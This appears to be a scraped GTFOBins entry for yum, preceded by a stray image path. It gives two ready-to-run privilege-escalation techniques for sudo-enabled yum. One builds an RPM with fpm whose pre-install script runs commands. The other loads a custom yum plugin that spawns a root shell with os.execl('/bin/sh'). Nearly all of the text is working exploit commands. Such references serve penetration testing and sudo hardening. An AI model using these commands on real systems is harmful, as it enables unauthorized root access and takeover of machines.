 gtfobins.github.io/gtfobins/yum/
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y